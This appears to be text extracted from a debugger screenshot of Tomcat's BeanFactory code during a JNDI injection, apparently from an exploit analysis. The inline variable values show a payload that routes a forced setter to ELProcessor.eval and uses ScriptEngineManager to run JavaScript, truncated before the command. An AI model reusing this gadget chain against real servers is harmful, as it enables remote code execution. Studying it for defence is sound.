 } while(propName.equals("singleton"));
value = (String)ra.getContent(); ra: "Type: x\nContent: "".getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("Java
Object[] valueArray = new Object[1]; valueArray: Object[1]@1560
Method method = (Method)forced.get(propName); propName: "x" method: "public java.lang.Object javax.el.ELProcessor.eval(java.lang.String)" forced
if (method != null) {
valueArray[0] = value; value: """.getClass().forName("javax.script.ScriptEngineManager").newInstance().getEngineByName("JavaScript").eval("new ja
try {
method.invoke(bean, valueArray); bean: ELProcessor@1381 valueArray: Object[1]@1560 method: "public java.lang.Object javax.el.ELProcessor
} catch (IllegalArgumentException | InvocationTargetException | IllegalAccessException var23) {
throw new NamingException("Forced String setter " + method.getName() + " threw exception for property " + propName);
}
} else {
int i = false;